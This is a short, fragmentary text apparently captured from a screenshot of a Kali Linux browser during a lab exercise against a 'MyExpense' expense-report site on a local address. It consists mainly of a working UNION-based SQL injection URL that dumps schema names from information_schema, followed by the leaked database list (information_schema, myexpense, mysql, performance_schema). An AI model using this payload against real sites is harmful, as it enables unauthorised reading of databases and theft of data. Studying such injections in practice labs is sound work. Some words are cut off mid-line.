 192.168.1.19/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackSt
me Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)
Firstname Lastname